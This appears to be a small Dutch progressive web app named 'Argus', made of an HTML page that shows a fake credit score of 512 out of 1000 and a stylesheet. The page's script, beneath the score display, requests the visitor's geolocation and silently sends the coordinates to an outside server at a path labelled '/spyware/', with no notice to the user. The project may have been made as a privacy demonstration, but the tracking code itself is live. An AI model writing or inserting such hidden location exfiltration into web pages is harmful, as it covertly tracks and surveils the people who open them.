
<file: argus/argus.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="manifest" href="manifest.json">
    <link rel="stylesheet" href="style.css">
    <title>Argus</title>
</head>
<body>

    <div class="centered-container">
        <img src="icons/icon-512-2.png" alt="" width="200">
        <h1>Uw crediet score:</h1>
        <div class="score-container">
            <div class="score">512</div>
            <div class="out-of">/ 1000</div>
        </div>
        <div class="progress-container">
            <progress value="512" max="1000" id="credit-score"></progress>
        </div>
        
    </div>

    <script>
        if('serviceWorker' in navigator) {
            navigator.serviceWorker.register('./service-worker.js');
        } else {
            console.log("HEY WHATS UP MAAAN?!1?");
        };
        
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition((pos)=> {
                fetch('https://icarusws.nl/spyware/?longitude=' + pos.coords.longitude + '&latitude=' + pos.coords.latitude, {
                    mode: "no-cors"
                }).then(r => console.log(r))
            });
          } else {
            console.log("Werkt niet....")
          }
    </script>
</body>
</html>
</file>
<file: argus/style.css>
@import url('https://fonts.googleapis.com/css?family=Solway&display=swap');

.centered-container {
    margin: auto;
    text-align: center;
}

.score-container {
    display: block;
}

.progress-container {
    text-align: center;
}

progress {
    background-color: #f3f3f3;
    border: 0;
    height: 40px;
    margin-top: 20px;
    border-radius: 9px;
    display: inline-block;
}

progress::-webkit-progress-bar {
    background-color: #f0f0f0;
    border: 1px solid rgb(88, 88, 88);
    border-radius: 9px;
    display: inline-block;
}
progress::-webkit-progress-value {
    background-color: red;
    border-radius: 9px;
}

.score {
    font-size: 4rem;
    color: red;
    display: inline;
}

.out-of {
    font-size: 2rem;
    display: inline;
}

body {
    background-color: #ffffff;
    color: rgb(56, 56, 56);
    font-family: 'Solway', serif;
}
</file>
